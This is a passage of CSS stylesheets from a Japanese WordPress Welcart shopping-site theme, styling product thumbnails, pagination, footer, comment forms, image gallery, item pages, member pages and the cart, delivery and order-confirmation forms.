	padding: 30px 20px;
	background-color: #FFFFFF;
}

/* thumbnail_box */
#content .rcmnd,
#content .thumbindex {
  width: 700px;
  margin-right: -30px; /* megative margin for IE */
  letter-spacing: -.40em; 
}
#content .rcmnd p,
#content .thumbindex p { letter-spacing: normal; }

#content .thumbnail_box {
 vertical-align: top;
 letter-spacing: normal;
	width: 210px;
	margin: 0 20px 30px 0;
	padding: 0;
	display: inline-block;
  *display: inline;  
  *zoom: 1;
	overflow: hidden;
}

.thumbnail_box .thumimg {
  vertical-align: bottom;
  overflow: hidden;
  max-height: 159px;
  margin: 0 0 8px 0;
  }
.thumbnail_box .thumtitle {
	width: auto;
	line-height: 1.2;
	margin: 0 0 2px 0;
}
.thumbnail_box .thumtitle a {
	text-decoration: none;
	white-space: normal;
	word-wrap: break-word;
}

.thumbnail_box .thumtitle span {
  display: block;
  margin: 4px 0 0 0;
	font-size: 0.9em;
	}

.thumbnail_box .price {
  font-size: 0.9em;
  color: #9e9e9e;
}

.thumbnail_box a.detailbutton {
	width: 89px;
	height: 16px;
	padding-top: 5px;
	margin-top: 10px;
	background: #333;
	display: block;
	color: #00a1e9;
	font-size: 10px;
	text-align: center;
	text-decoration: none;
}
.thumbnail_box a.detailbutton:active {
	outline: none;
}


.pagination {
  clear:both;
  padding:10px;
  margin: 0 0 40px 0;
  position:relative;
  line-height:1;
  text-align: center;
  font-size: 11px;
  background: #ebebea url(../images/texture.png);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;

  }
 
.pagination span, .pagination a {
  display: inline-block;
  *display: inline;  
  *zoom: 1;
  margin: 0px 5px 0px 0;
  padding: 6px 9px;
  text-decoration:none;
  width:auto;
  color:#333;
  background: #fff;
    -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  }
 
.pagination a:hover{
  color:#fff;
  background: #00a1e9;
  }
 
.pagination .current{
  padding:6px 9px 5px 9px;
  color:#fff;
  background: #00a1e9;
  }


.category_images img {
  display: block;
  vertical-align: bottom;
  margin: 0 0 30px 0;
  width: 100%;
  height: auto;
}


/* 関連商品表示ガイド */
.relatedbox {
 clear: both;
}
.relatedbox h3 {
	width: auto;
	margin: 0 0 20px 0;
	padding: 3px 0 3px 0;
	text-transform: capitalize;
	font-size: 0.9em;
	border-bottom: 3px solid #333;
	font-weight: bold;
	line-height: 1;
 }



/* ご利用ガイド */
section.guide {
 padding: 0 0 40px 0px;
 }
 .guide h2 {
  padding: 8px 15px;
  margin: 40px 0 20px 0px;
  font-size: 1.1em;
  font-weight:normal;
  line-height: 1;
   background: #dae7fa url(../images/texture.png);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  }
  .guide ol li {
    list-style-type: decimal;
    margin: 0 0 2em 0;
    
  }
  .guide p {
  font-size: 1.0em;
  color:#001699;
  font-weight:bold;
  }

section.guide2 {
 padding: 0 0 40px 0px;
 }
 .guide2 h2 {
  padding: 8px 15px;
  margin: 40px 0 20px 0px;
  font-size: 1.1em;
  line-height: 1;
   background: #dae7fa url(../images/texture.png);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  }
  .guide2 ol li {
    list-style-type: square;
    margin: 0 0 2em 0;
    
  }

/* 特定商取引法に基づく表記のテーブル */
table.legalinfo {
	width: 100%;
	margin: 0 0 20px 0px;
	border-collapse: collapse;
	}  
  table.legalinfo th {
  white-space: nowrap;
 	border-bottom: 1px dotted #e6e6e6;
 	border-left: none;
  color: #333;
  font-weight: bold;
  border-right: none;
  text-align: left;
  width: 25%;
  }
  table.legalinfo td {
 	border-bottom: 1px dotted #e6e6e6;
  color: #4c4c4c;
  }
  table.legalinfo th,
  table.legalinfo td {
  text-align: left;
  padding: 15px 0px;
  }
  
  
/* 管理者ログイン中に、画面上に表示される「Edit」リンクが邪魔なので表示しないようにする */
.post-edit-link { display: none; }



/*********************************************************************/
/* フッター */
/*********************************************************************/


#footer {
  width: 980px;
  margin: 0 auto 10px auto;  
  text-align: right;
  }

#footer p {
	margin: 0px;
	padding: 0px;
}
#footer p.copyright {
	font-size: 12px;
	padding: 20px 0 0 0;
}
#footer p.credit,
#footer p.credit a {
	margin-top: 10px;
	font-size: 10px;
	text-align: right;
	color: #c4c4c4;
	}
	#footer p.credit a { color: #fff;}

#footer ul.footernavi {
	padding: 0px;
	margin: 0px;
}
#footer li {
	display: inline-block;
	margin: 0px;
	padding: 0px 0 0 30px;
	font-size: 0.9em;
}
#footer li a {
  color: #fff;
	text-decoration: none;
		white-space: nowrap;
}

/*********************************************************************/
/* フォーム */
/*********************************************************************/

ol#commentlist { padding: 0 0 0 20px;}
ol#commentlist  li.comment {
 padding: 0 0 20px 55px;
 margin: 0 0 20px 0;
 position: relative;
 border-bottom: 1px dotted #eee;
 }
 ol#commentlist  li.comment img.avatar {
   border: 4px solid #fff;
   position: absolute;
   top: 3px;
   left: 0;
   }
  ol#commentlist  li.comment cite {
    font-size: 0.8em;
  }

input[type="text"],
input[type="password"],
textarea {
  font-family:Verdana,Arial,sans-serif;
  font-size: 1em;
  border: 0;
  padding: 7px;
  width: 90%;
  color: #333;
  background: #fff;
  }

#commentform input[type="text"] {
   width:300px;
   margin: 0 10px 20px 0;
   }
#commentform textarea { width: 600px; }
  
  
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
  *overflow: visible;
}

input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.button:visited {
  display: inline-block;
  padding: 10px 15px;
  background: #00a1e9;
  border: none;
   color: #fff;
  text-decoration: none;
  font-weight: normal;
  font-size: 1em;
  line-height: 1;
  cursor: pointer;
  
  -webkit-transition: 0.25s;
  -moz-transition: 0.25s;
  -o-transition: 0.25s;
  transition: 0.25s;
  -webkit-backface-visibility: hidden;
}
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.button:visited:hover,
.button:focus,
.button:visited:focus {
  background-color: #80bcfa;
}


/* Negative buttons （目立たなくて良いボタン）*/
input[type="submit"].back_to_customer_button,
input[type="submit"].back_cart_button,
input[type="submit"].back_to_delivery_button,
input[type="submit"].delButton,
input[type="button"].continue_shopping_button,
.upbutton input[type="submit"] {
  background: #3e72c0;
  color: #fff;
  font-weight: normal;
  border: none;
  }
input[type="submit"].delButton,
.upbutton input[type="submit"] {  padding: 5px 8px;}
.upbutton { text-align: right; }


/*********************
CLEARFIXIN'
*********************/
#main:after,
#leftbar:after,
.clearfix:after,
section:after,
.usccart_navi ol:after {
  content: ".";
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
}
#main,
#leftbar,
.clearfix,
section,
.usccart_navi ol {
  display: inline-table;
  min-height: 1px;
}
* html .clearfix,
* html #main,
* html #leftbar,
* html section,
* html .usccart_navi ol {
  height: 1px;
}
.clearfix,
#main,
#leftbar,
section,
.usccart_navi ol {
  display: block;
}
.clear {
  clear: both;
}


/********************************************************************
jQueryプラグイン『pikachoose』を利用しています。
その他の写真ギャラリーの見せ方をしたい場合は、お好みのプラグインを探してみて下さい。
Item Photogallery by http://www.pikachoose.com/
********************************************************************/

.pikachoose { width: 660px; margin: 0 0 30px 0;}

/* Style the thumbnails */
.pika-thumbs{ padding: 0 0px; height: 160px; }
	.pika-thumbs li{
	  width: 160px;
	  margin: 10px 0 0 0;
	  padding: 0;
	  overflow: hidden;
	  float: left;
	  list-style-type: none;
	  margin: 0 0px;
	  cursor: pointer;
	  }
	.pika-thumbs li .clip {position:relative;height:100%;text-align: center; vertical-align: middle; overflow: hidden;}
	.pika-thumbs li .clip img { width: auto; height: auto;}
	
/* The stage is the wrapper. The image fills 100% the height of the stage */
.pika-stage, .pika-textnav {width: 100%; height: auto;}
.pika-stage { position: relative;  text-align:center; zoom: 1; }
.pika-stage img{height:auto; width: 100%; vertical-align: bottom; }

/* Ths play, pause, prev and next buttons */
.pika-imgnav a { position: absolute; font-size: 0; display: block;z-index:3;}
	.pika-imgnav a.previous {background: url(../images/prev.gif) no-repeat left 45%; height: 100%; width: 40px; top: 0px; left: -2px;cursor:pointer;}
	.pika-imgnav a.next {background: url(../images/next.gif) no-repeat right 45%; height: 100%; width: 40px; top: 0px; right: -2px;cursor:pointer;}
	.pika-imgnav a.previous,
	.pika-imgnav a.next{
   -moz-background-size: 40px;
   -webkit-background-size: 40px;
   -o-background-size: 40px;
   background-size: 40px;   
   }
/* The previous and next textual buttons */
.pika-textnav { display: none;}



/*for the tool tips*/
.pika-counter{
 position: absolute;
 bottom: 10px;
 right:10px;
 padding: 3px 6px;
 color:#777;
 background:rgba(255,255,255,0.7);
 font-size:10px;
 }

/* If using user thumbnails there's a pause well the new large image loads. This is the loader for that */		
.pika-loader{ background:url(../images/loading.gif) 3px 3px no-repeat #000; background-color:rgba(0,0,0,0.9); color:white; width:60px; font-size:11px; padding:5px 3px; 
	text-align:right; position:absolute; top:15px; right:15px; }


.jcarousel-skin-pika .jcarousel-container-horizontal { padding: 10px 0 0 0; overflow:hidden;}
.jcarousel-skin-pika .jcarousel-clip-horizontal {height: 140px; width: 660px;}
.jcarousel-skin-pika .jcarousel-item-horizontal { margin-right: 10px;}



--- FILE ---
content_type: text/css
request_url: https://catalog.tokyo-drive.net/wp-content/themes/welcart_newspaper/library/css/usces_cart.css
body_size: 4195
content:
@charset "utf-8";


/*********************************************************************/
/* Welcart Item single page CSS Start */

span.cprice {
	text-decoration: line-through;
	font-weight: normal;
	font-size: 12px;
}
em.tax {
	color: inherit;
	text-decoration: none;
	letter-spacing: 0em;
	font-weight: normal;
	font-style: normal;
	font-size: 0.7em;
}
dl.itemGpExp {
	margin: 0px;
	padding: 0px;
}
dl.itemGpExp dt {
	margin: 0px;
	padding: 3px 0px 0px 30px;
	height: 16px;
	background-image: url('images/gp.gif');
	background-position: left center;
	background-repeat: no-repeat;
	color: #3376ff;
	font-weight: bold;
	font-size: 13px;
}
dl.itemGpExp dd {
	margin: 0px;
	padding: 0px;
}
dl.itemGpExp ul {
	margin: 0px;
	padding: 0px;
}
dl.itemGpExp li {
	margin: 0px;
	padding: 0px;
	list-style-type: none;
	letter-spacing: 1px;
	font-size: 13px;
}

#itempage .field {
	margin: 0px;
	width: auto;
	height: auto;
}
#itempage .field hr {
	color: #CCCCCC;
}
#itempage .field .field_name {
	text-align: left;
  	color: #999;
}
#itempage .field .field_price {
	margin: 0px;
	padding: 0px;
	width: auto;
  font-size: 1.4em;
  font-family: Helvetica;

}
#content h1.item_page_title {
  margin: 0 0 20px 0;
  font-size: 1.5em;
  color: #333;
  border: none;
}
#itempage h2.item_name {
	padding: 0;
	font-size: 14px;
	line-height: 18px;
}

  
#itempage .description {
	margin-bottom: 10px;
}
*:first-child+html #itempage .description {
	display: inline;
}

#itempage section.orderitem {
  margin: 40px 0;
  padding: 30px 20px;
  font-weight: bold;
	border-top: 8px solid #a1b9f7;
 background: #fff url(../images/texture.png);
 -webkit-box-shadow: 0 0 3px rgba(0,0,0, 0.1);
    -moz-box-shadow: 0 0 3px rgba(0,0,0, 0.1);
         box-shadow:  0 0 3px rgba(0,0,0, 0.1);}
#itempage section.orderitem .stockstatus {
  float: left;
  width: 280px;
  }
#itempage section.orderitem .actionform {
  float: right;
  width: 310px;
  text-align: left;
  }
  
  .stockstatus dl {
    position: relative;
    margin: 0;
    padding: 10px 0;
    border-bottom: 1px dotted #d1d1d1;
    }
    .stockstatus dl dt {
  font-weight: normal;
  color: #777;
    }
    .stockstatus dl dd {
       position: absolute;
       top: 8px;
       right: 0;
       }
       .stockstatus dl dd.field_cprice,
       .stockstatus dl dd.field_price {
         letter-spacing: 1px;;
         font-size: 1.2em;
         font-family: helvetica;
         }
 .iopt_label {display: none; }

 select.iopt_select {
     -webkit-appearance: button;
     -moz-appearance: button;
     appearance: button;
     border-radius:6px;
     height: 30px;
     font-size: 14px;
     text-indent: 1em;
     border: none;
     cursor: pointer;
     background: #f7f7f7;
     border: 1px solid #ddd;
 }
 
 
#itempage form {
	margin: 0px;
	padding: 0px;
	width: auto;
	height: auto;
}
#itempage .itemmainimg img {
  margin: 0 0 0px 0;
  max-width: 750px;
}
#itempage .itemsubimg {
	margin: 0 0 40px 0;
	
}
#itempage .itemsubimg img {

}
#itempage .skuform {
	width: 100%;
}
#itempage .skuform .skuquantity {
	padding-right: 4px;
	padding-left: 4px;
	width: 50px;
	text-align: right;
}


#itempage table {
  width: 100%;
  border-spacing: 2px;
  border-collapse: separate;
  border-color: gray;
  }
  #itempage table th,
  #itempage table td {
   padding: 15px 0;
   border-bottom: 1px dotted #ccc;
   font-weight: normal;
   font-size: 0.9em;
   }
   #itempage table td input,
   #itempage table td select {
     padding: 5px 0;
     width: 100%;
     font-size: 1.1em;
     
   }
 
 /* SKU SINGLE */   
#itempage table.skusingle,
#itempage table.item_option {
 	margin: 0px 0px 10px 0px;
 	padding: 0px;
  }
  #itempage table.skusingle td,
  #itempage table.item_option td {
  	margin: 0px;
  	padding: 3px 10px 3px 0px;
  }
  
  .addtocart {
    margin: 0px 0 0 0;
    padding: 20px 15px;
    -webkit-border-radius: 3px;  
    -moz-border-radius: 3px;
    border-radius: 3px;
    background: #e5ecef url(../images/texture.png);
    }
    #itempage .skuform .skuquantity {
      margin: 0 5px 0 10px;
      padding: 5px;
      width: 1em;
      text-align: center;
      letter-spacing: 1px;
      font-weight: 100;
      font-size: 1em;
      font-family: helvetica;
      }
      .addtocart input[type=submit] {
        margin: 0 0 0 10px;
        width: 170px;
        }
   
/* SKU MULTI */  
.skumultibox {
  padding: 0 0 40px 0;
}
.skumultibox + div.skumultibox {
  padding: 0 0 0px 0;
}
#content .post .skumultibox h3 {
  margin: 0 0 15px 0;
  background: #444 url(../images/texture.png);
  color: #d6e0e5;
  padding: 2px 10px;
  font-size: 1.2em;
  }
  #content .post .skumultibox h3 span {
    padding-left: 1em;
    font-weight: normal;
    font-size: 12px;
  }

 
#itempage table.skumulti {
 	margin: 0;
 	padding: 0;
 	width: 100%;
 	border: 1px solid #CCC;
 	border-collapse: collapse;
  }
  #itempage table.skumulti th {
  	margin: 0px;
  	padding: 3px;
  	border-right: 1px solid #FFF;
  	border-bottom: 1px solid #FFF;
  	background-color: #E6E6E6;
  	text-align: center;
  	font-weight: normal;
  	font-size: 12px;
  }
  #itempage table.skumulti th.thborder {
  	border-bottom: 2px solid #CCC;
  }
  #itempage table.skumulti td {
  	margin: 0px;
  	padding: 3px;
  	border: 1px solid #D9D9D9;
  }
  #itempage table.skumulti td.subborder {
  	border-bottom: 3px solid #D9D9D9;
  }
  #itempage table.skumulti td.skudisp {
  	color: #f00;
  	font-weight: bold;
  }
  
.zaiko_status {
   display: block;
  margin: 0 10px 0 0px;
  padding: 10px 25px;
    -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  background: #d6e0e5;
  color: #979ba0;
   text-align: center;
  text-decoration: none;
  font-weight: bold;
  font-size: 0.9em;
  line-height: 1;
}
  
  
#itempage .assistance_item {
	padding: 0px;
	width: auto;
}
#itempage .assistance_item h3 {
	margin-bottom: 10px;
	margin-left: 0px;
	padding: 3px 5px;
	height: 18px;
	background-color: #999999;
	color: #FFFFFF;
	font-size: 14px;
	line-height: 18px;
}
#itempage .assistance_item ul {
	margin: 0px;
	padding: 0px;
	list-style-type: none;
	list-style-image: none;
}
#itempage .assistance_item li {
	float: left;
	margin: 0px;
	padding: 0px 0px 10px 0px;
	width: 312px;
}
#itempage .assistance_item .listbox {
	margin-right: 10px;
	padding: 10px;
	width: auto;
	border: 1px solid #cccccc;
	background-color: #f9f9f9;
}
#itempage .assistance_item .slit {
	float: left;
	overflow: hidden;
	width: 100px;
	height: 100px;
	background-image: url('image/no_img.gif');
	background-repeat: no-repeat;
}
#itempage .assistance_item .detail {
	margin: 0px;
	padding-top: 5px;
	padding-left: 115px;
	width: auto;
}
#itempage .assistance_item h4 {
	margin: 0px 0px 5px 0px;
	padding: 0px;
	color: #002966;
	font-weight: bold;
	font-size: 12px;
	line-height: 150%;
}
#itempage .assistance_item .detail p {
	margin: 0px;
	padding: 0px;
	font-size: 11px;
	line-height: 150%;
}
.page_content {
	padding: 10px;
}
/* Welcart Item single page CSS End */

/* wc_item_single Start */

 

#itempage .assistance_item {
	width: 740px;
}
#itempage .assistance_item ul {
	overflow: hidden;
	margin-right: -10px;
	width: 750px;
	_zoom: 1;
}
#itempage .assistance_item ul li {
	margin-right: 10px;
	width: 240px;
}
#itempage .assistance_item .listbox {
	overflow: hidden;
	margin-right: 0px;
	height: 125px;
}
/* wc_item_single End */



/*********************************************************************/
/* 商品カテゴリー複合検索画面 */
/* ********************************************************************/

#searchbox {
	margin: 0px 0 15px 0;
	padding: 20px 30px;
	width: auto;
	border: 10px solid #f6f6f0;
	background: #f8f8f3;

}
#searchbox label.outlabel {
	font-weight: bold;
}

#searchbox legend {
font-weight: bold;
}
#searchbox fieldset {
 margin: 20px 0 0 0;
	border: 2px solid #e0e8eb;
	padding: 20px 20px;
}

#searchbox fieldset ul {
	margin: 0px;
}
#searchbox fieldset li {
	width: 100px;
	display: inline-block;
}

#searchbox input.usces_search_button {
  margin: 20px auto 0px auto;
  width: 180px;
}

/*********************************************************************/
/* Welcart Member page CSS Start */
#memberpages #memberinfo ul {
	margin: 0px;
	padding: 0px 0px 15px 20px;
	list-style-position: outside;
}
#memberpages #memberinfo li {
	margin: 0px;
	padding: 0px;
	font-size: 12px;
	line-height: 24px;
}
#memberpages #memberinfo li strong {
	color: #cc0000;
}

#memberpages div.loginbox form {
	margin: 0px auto 0px auto;
	padding: 10px 40px 40px 40px;
  background: #dee5eb url(../images/texture.png);
}
#memberpages input.loginmail,
#memberpages input.loginpass {
	padding: 10px;
	width: 300px;
	font-size: 1.2em;
}

#memberpages .loginbox p {
	margin: 0px;
	padding: 15px 0px 0px 0px;

	line-height: 24px;
}
#memberpages .loginbox p#nav {
	
}
#memberinfo table {
	margin-top: 10px;
	width: 99%;
	border-collapse: collapse;
	border-top: 8px solid #a1b9f7;
 background: #fff url(../images/texture.png);
 -webkit-box-shadow: 0 0 3px rgba(0,0,0, 0.1);
    -moz-box-shadow: 0 0 3px rgba(0,0,0, 0.1);
         box-shadow:  0 0 3px rgba(0,0,0, 0.1);
  }
#memberinfo table .num{
	font-size: 14px;
}
#memberinfo table .num + td { display: none;	border-left: 1px solid #e6e6e6; }
#memberinfo table .rightnum,
#memberinfo table .date {
	padding: 10px 5px;
	text-align: right;
	white-space: nowrap;
}


#memberinfo th,
#memberinfo td {
 padding: 10px 10px;
	line-height: 150%;
 border-bottom: 1px dotted #d1d1d1;
 }

#memberinfo th {
	text-align: right;
	white-space: nowrap;
	font-weight: bold;
	font-size: 12px;
}
#memberinfo th.historyrow {
	text-align: center;
	white-space: nowrap;
	font-size: 11px;
	border-top: 8px solid #8c8f90;

}
#memberinfo td {
}
#memberinfo td.retail {
	padding: 0px 0px 70px 0px;
	
}
#memberinfo td.retail table {
  margin: 0;
  width: 100%;
  border-top: none;

  }
#memberinfo td.retail table th {
  padding: 5px;
  width: auto;
  text-align: center;
  font-size: 12px;
  background: #f0f0f0 url(../images/texture.png);
}
#memberinfo td.retail table td {
  padding: 5px;
  text-align: center;
  font-size: 0.9em;
  }
  #memberinfo td.retail table td.aleft { text-align: left; }
  #memberinfo td.retail table td img {
    margin: 0;
    width: 50px;
    height: 50px;
    -webkit-border-radius: 5px;  
    -moz-border-radius: 5px;
    border-radius: 5px;
    vertical-align: bottom;
    }

#memberinfo h3 {
	margin: 50px 0px 0px 0px;
	padding: 0 0 0px 0px;
	font-weight: normal;
	font-size: 1.4em;
}

#memberinfo .customer_form input {
	margin: 0 8px;
	width: 50%;
	font-size: 1em;
}
#memberinfo .customer_form input#zipcode {
	margin-left: 8px;
	width: 80px;
}
#memberinfo .customer_form input#address1,#memberinfo .customer_form input#address2,#memberinfo .customer_form input#address3 {
	margin-right: 8px;
	margin-left: 0px;
	width: 75%;
}

/* 実用性の薄いリンクを表示しない*/
#memberinfo a.usces_logout_a,
.currency_code { display: none;}


/* Welcart Member page CSS End */



/*********************************************************************/
/* Welcart cart page CSS Start */

/* Common Form elements */
.send {
	margin: 40px 0 15px 0;
	padding: 30px;
	width: auto;
 background: #d3e6f4 url(../images/texture.png);
	text-align: center;
}
.customer_form em {
  margin: 0 2px 0 0;
  color: #f00;
  font-weight: normal;
  font-style: normal;
  font-size: 0.8em;
  }

.usccart_navi {
   margin: 0 0 30px 0;
}
.usccart_navi ol {
	margin: 0 0 20px 0;
	padding: 0px;
	width: auto;
}

div.usccart_navi li.ucart{
	width: 24.9%;
	float: left;
	margin: 0px;
	height: 40px;
	line-height: 40px;
	background: #edede8 url(../images/texture.png);
	color: #333;
	font-weight: bold;
	font-size: 12px;
	counter-increment : item ;
	position: relative;
}
div.usccart_navi li:before {
    content: counter(item) "";
    background: #9fabb0;
    color: #fff;
    text-align: center;
    vertical-align: middle;
    line-height: 20px;
    font-size: 11px;
    height: 18px;
    width: 18px;
    margin: -2px 6px 0 15px;
    display: inline-block;
    -webkit-border-radius: 50%;  
    -moz-border-radius: 50%;
    border-radius: 50%;
    }
div.usccart_navi li.usccart_cart,
div.usccart_navi li.usccart_customer,
div.usccart_navi li.usccart_delivery,
div.usccart_navi li.usccart_confirm { background: #dee5eb url(../images/texture.png); }

div.usccart_navi li.usccart_cart:before,
div.usccart_navi li.usccart_customer:before,
div.usccart_navi li.usccart_delivery:before,
div.usccart_navi li.usccart_confirm:before {
     background: #6190e7;
}
div.usccart_navi li.usccart_cart:after,
div.usccart_navi li.usccart_customer:after,
div.usccart_navi li.usccart_delivery:after{
	content: '';
	position: absolute;
	top: 12px; 
	right: -6px;
	width: 15px; 
	height: 15px;
	transform: scale(0.707) rotate(45deg);
	-webkit-transform: scale(0.707) rotate(45deg);
	-moz-transform:  scale(0.707) rotate(45deg);
	z-index: 1;
	background: #6190e7;
	}
 div.usccart_navi li:last-child:after {
 	content: none;
 }




#cart_table {
	margin: 20px 0;
	width: 100%;
	border-collapse: collapse;
	border-top: 8px solid #80b4fa;
 background: #fff url(../images/texture.png);
 -webkit-box-shadow: 0 0 3px rgba(0,0,0, 0.1);
    -moz-box-shadow: 0 0 3px rgba(0,0,0, 0.1);
         box-shadow:  0 0 3px rgba(0,0,0, 0.1);
	}
#cart_table {table-layout:fixed\9;} /*IE8 img width hacking*/
#cart_table th,
#cart_table td {
 padding: 10px 5px;
	border-bottom: 1px dotted #d1d1d1;
	vertical-align: middle;
	line-height: 150%;
}

#cart_table th {
	color: #666;
	white-space: nowrap;
	font-weight: bold;
	font-size: 12px;
	text-align: center;
	}
#cart_table td {
	color: #666;
	text-align: right;
 font-size: 0.9em;
  }
  #cart_table td.aleft {
    text-align: left;
    font-size: 12px;
    line-height: 2em;
  }
  #cart_table .aright {
    text-align: right;
  }
  #cart_table td img {
    margin: 0;
    min-width: 50px !important;
    height: auto;
    display: block;
    vertical-align: bottom;
    -webkit-border-radius: 5px;  
      -moz-border-radius: 5px;
           border-radius: 5px;
  }
  #cart_table td input.quantity {
    padding: 4px;
    width: 2em;
    text-align: center;
  }
#cart_table tfoot {
   padding: 10px;
   font-size: 1em;
   }
   #cart_table tfoot th { font-size: 1em;}
   #cart_table tfoot th.aright+th.aright { color: #67a7ff; font-size: 1.2em; }

#point_table {
	margin: 2px 0 50px auto;
	width: 340px;
	border-collapse: collapse;
	border-top: 8px solid #80b4fa;
 background: #fff url(../images/texture.png);
 -webkit-box-shadow: 0 0 3px rgba(0,0,0, 0.1);
    -moz-box-shadow: 0 0 3px rgba(0,0,0, 0.1);
         box-shadow:  0 0 3px rgba(0,0,0, 0.1);
}
#point_table th,
#point_table td {
 padding: 10px 20px;
	line-height: 150%;
 background: url(../images/pencil_line02.png) repeat-x bottom left;
 border-bottom: 1px dotted #d1d1d1;
 }

#point_table td {
	text-align: right;
	}
	#point_table td input.used_point { width: 100px; margin: 0 5px 0 0; padding: 5px;}
	



#inside-cart .post {
	margin-top: 10px;
	padding-top: 15px;
	padding-bottom: 15px;
	width: auto;
}
#inside-cart h2 {
	margin: 0px 0px 15px 0px;
	padding: 0px 0px 0px 10px;
	height: 32px;
	border-bottom: 2px solid #ffe679;
	background-color: #ffcc00;
	color: #ffffff;
	font-weight: bold;
	font-size: 16px;
	line-height: 32px;
}
#inside-cart p {
	margin: 0px;
	padding: 15px 0px 0px 0px;
	font-size: 12px;
	line-height: 24px;
}

#customer-info .post {
	margin-top: 10px;
	padding: 15px 0px;
	width: auto;
}



.error_message {
	color: #76adff;
	font-weight: bold;
	font-weight: normal;
	font-size: 1.1em;
	line-height: 2em;
}
#customer-info h2 {
	margin: 0px 0px 15px 0px;
	padding: 0px 0px 0px 10px;
	height: 32px;
	border-bottom: 2px solid #ffc56a;
	background-color: #ff9900;
	color: #ffffff;
	font-weight: bold;
	font-size: 16px;
	line-height: 32px;
}
#customer-info form {
	margin: 0px;
	padding: 0px;
	
}



#customer-info table,
#delivery-info table.customer_form,
#newmember table.customer_form {
	width: 100%;
	border-collapse: collapse;
	border-top: 8px solid #80b4fa;
 background: #fff url(../images/texture.png);
 -webkit-box-shadow: 0 0 3px rgba(0,0,0, 0.1);
    -moz-box-shadow: 0 0 3px rgba(0,0,0, 0.1);
         box-shadow:  0 0 3px rgba(0,0,0, 0.1);
         }
         #delivery-info table#time,
         #delivery-info table#notes_table { border: none; }
         
#customer-info th,
#customer-info td,
#delivery-info table.customer_form th,
#delivery-info table.customer_form td,
#newmember table.customer_form th,
#newmember table.customer_form td {
	line-height: 150%;
 padding: 10px 5px;
	border-bottom: 1px dotted #d1d1d1;
 }
#customer-info th,
#delivery-info table.customer_form th,
#newmember table.customer_form th {
	width: 25%;
	text-align: left;
	white-space: nowrap;
	font-weight: bold;
	font-size: 12px;
	padding-left: 20px;
}
#customer-info td,
#delivery-info td,
#newmember table.customer_form td  {
	}
	
#customer-info .customer_form input,
#newmember table.customer_form input {
	margin: 0 8px 0 4px;
	width: 50%;
	font-size: 1em;
}
#customer-info .customer_form tr.inp1 input {
	margin-left: 8px;
	width: 82%;
}
#customer-info .customer_form tr.inp2 input {
	margin-right: 8px;
	margin-left: 0px;
	width: 75%;
}

#delivery-info .post {
	margin-top: 10px;
	padding: 15px 0px;
	width: auto;
}

#customer-info .customer_form input#zipcode { width: 80px;}
#delivery-info h2 {
	margin: 0px 0px 15px 0px;
	padding: 0px 0px 0px 10px;
	height: 32px;
	border-bottom: 2px solid #ffaa68;
	background-color: #ff6600;
	color: #ffffff;
	font-weight: bold;
	font-size: 16px;
	line-height: 32px;
}




#delivery-info .customer_form dl {
	margin: 0px;
	padding: 0px;
	width: auto;
}
#delivery-info .customer_form dt {
	padding-top: 5px;
	width: auto;
	font-size: 12px;
	line-height: 150%;
}
#delivery-info .customer_form dd {
	margin: 0px;
	padding: 0px 0px 5px 20px;
	font-size: 12px;
	line-height: 150%;
}
#delivery-info #delivery_table input {
	margin-right: 3px;
	width: 50%;
}
#delivery-info #delivery_table tr.inp1 input {
	margin-right: 0px;
	margin-left: 3px;
	width: 83%;
}
#delivery-info #delivery_table tr.inp2 input {
	margin-right: 3px;
	margin-left: 0px;
	width: 76%;
}
#delivery-info .customer_form .btn {
	width: 24px;
}
#delivery-info #time {
	margin-top: 0px;
}
#delivery-info #notes_table textarea,
#delivery-info #time textarea {
	padding: 6px;
	width: 94%;
	height: 100px;
	font-size: 1.1em;
}

#info-confirm .post {
	margin-top: 10px;
	padding: 15px 0px;
	width: auto;
	background-color: #ffffff;
}
#info-confirm h2 {
	margin: 0px 0px 15px 0px;
	padding: 0px 0px 0px 10px;
	height: 32px;
	border-bottom: 2px solid #71bbff;
	background-color: #ff3300;
	color: #ffffff;
	font-weight: bold;
	font-size: 16px;
	line-height: 32px;
}
#info-confirm form {
	margin: 0px;
	padding: 0px;
}
#info-confirm #confirm_table {
	margin-top: 10px;
	width: 100%;
	border-collapse: collapse;
		border-top: 8px solid #80b4fa;
 background: #fff url(../images/texture.png);
 -webkit-box-shadow: 0 0 3px rgba(0,0,0, 0.1);
    -moz-box-shadow: 0 0 3px rgba(0,0,0, 0.1);
         box-shadow:  0 0 3px rgba(0,0,0, 0.1);
	}
#confirm_table h3 {
	margin: 0px;
	padding: 0px;
	font-weight: bold;
	font-size: 13px;
	line-height: normal;
}
#confirm_table th,
#confirm_table td {
	line-height: 150%;
 padding: 10px 10px;
	border-bottom: 1px dotted #d1d1d1;	}

#confirm_table th {
	width: 30%;
	white-space: nowrap;
	font-weight: bold;
	text-align: right;
	font-size: 12px;
}
#confirm_table td {
}
#confirm_table .ttl {
 background: #fafafa url(../images/texture.png);
	color: #333;
	font-size: 14px;
}
#confirm_table .bdc {
	background-color: #fcffcc;
}

#coml-page h2,#error-page h2 {
	margin: 0px 0px 15px 0px;
	padding: 0px 0px 0px 10px;
	height: 32px;
	border-bottom: 2px solid #b2b165;
	background-color: #666600;
	color: #ffffff;
	font-weight: bold;
	font-size: 16px;
	line-height: 32px;
}
#coml-page p,#error-page p {
	margin: 0px;
	padding: 0px;
	font-size: 12px;
	line-height: 150%;
}
#coml-page form,#error-page form {
	margin: 0px;
	padding: 0px;
}

#coml-page .post,#error-page .post {
	margin-top: 10px;
	padding: 15px;
	width: auto;
	background-color: #ffffff;
}


table.customer_form input {
  margin: 0 15px 0 0;
  padding: 5px;
  color: #555;
  font-size: 1.2em;
}



/*********************************************************************/
/* Welcart Inquiry page CSS Start */

.inqbox {
	padding-top: 20px;
	padding-bottom: 20px;
	width: auto;
}
.inqbox ul {
	margin: 0px;
	padding: 0px 0px 0px 20px;
	list-style-position: outside;
}
.inqbox li {
	margin: 0px;
	padding: 0px;
	font-size: 12px;
